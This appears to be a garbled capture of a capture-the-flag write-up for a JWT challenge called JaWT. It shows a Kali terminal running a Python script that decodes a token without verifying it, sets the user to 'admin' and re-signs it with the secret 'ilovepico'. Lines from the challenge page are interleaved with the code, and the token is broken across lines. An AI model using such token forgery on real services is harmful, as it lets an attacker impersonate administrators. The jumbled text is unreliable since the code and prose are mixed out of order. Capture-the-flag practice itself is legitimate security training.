 ┌──(kali㉿kali)-[~]
└─$ cat archivoJWT.py
import jwt
Welcome to JaWT!
token="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiaG9sYSJ9.1qAyT2PR4ePRCSDgOLDq_hlVOEPfaJbxiGrAoo
JaWT is an online scratchpad, where you can "jot" down whatever you'd
aupFw"
like! Consider it a notebook for your thoughts. JaWT works best in
payload = jwt.decode(token, options={"verify_signature":False})
payload["user"] = "admin"
new_token = jwt.encode(payload, "ilovepico", algorithm="HS256")
Hello admin!
print(new_token)
Here is your JaWT scratchpad!